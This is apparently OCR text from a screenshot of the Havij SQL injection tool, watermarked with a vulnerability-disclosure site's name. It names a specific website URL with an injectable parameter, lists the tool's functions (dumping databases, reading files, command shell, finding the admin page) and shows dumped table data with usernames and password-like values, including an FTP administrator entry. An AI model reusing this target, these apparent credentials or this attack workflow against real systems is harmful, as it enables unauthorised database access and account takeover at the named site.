 Havij
Target: http://www.hxjy.com/cms/app/info/doc/index.php?pCatBodyId=13275
A
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables
friend_link_type username password
ftp_users administrator k12k13k14
ID
username xc_1084301 123456
www.wooyun.org